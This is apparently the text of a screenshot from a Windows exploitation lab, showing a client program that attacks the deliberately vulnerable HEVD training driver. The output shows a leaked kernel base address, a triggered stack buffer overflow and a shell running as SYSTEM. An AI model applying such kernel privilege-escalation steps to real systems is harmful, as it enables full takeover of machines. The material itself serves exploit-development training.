 Administrator: Command Prompt - .\um-client-hevd.exe
C:\Users\Victim\Desktop>.\um-client-hevd.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80422600000
[+] Total buffer size 2104
[+] Calling BUFFER_OVERFLOW_STACK....success
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim\Desktop>whoami
nt authority\system
C:\Users\Victim\Desktop>